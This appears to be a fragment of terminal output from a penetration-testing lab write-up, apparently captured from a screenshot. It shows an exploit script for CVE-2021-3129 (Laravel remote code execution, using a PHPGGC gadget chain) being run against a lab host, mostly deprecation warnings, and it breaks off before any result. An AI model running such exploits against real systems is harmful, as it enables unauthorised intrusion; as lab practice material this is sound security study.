 pop@kali--[~/PG/LaVita/CVE-2021-3129]$python3 exp.py http://192.168.227.38
/home/pop/.local/lib/python3.11/site-packages/requests/__init__.py:102: Requ
2.0.12) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn'
[*] Try to use Laravel/RCE2 for exploitation.
PHP Deprecated:  Creation of dynamic property PHPGGC::$options is deprecated
PHP Deprecated:  Creation of dynamic property PHPGGC::$parameters is depreca
PHP Deprecated:  Creation of dynamic property PHPGGC\Enhancement\Enhancement
Enhancement/Enhancements.php on line 9
PHP Deprecated:  Creation of dynamic property PHPGGC::$enhancements is depre
PHP Deprecated:  Creation of dynamic property PHPGGC\Phar\Phar::$metadata is
line 27
PHP Deprecated:  Creation of dynamic property PHPGGC\Phar\Phar::$dummy_metad
hp on line 78
[+]exploit:
[*] Laravel/RCE2 Result: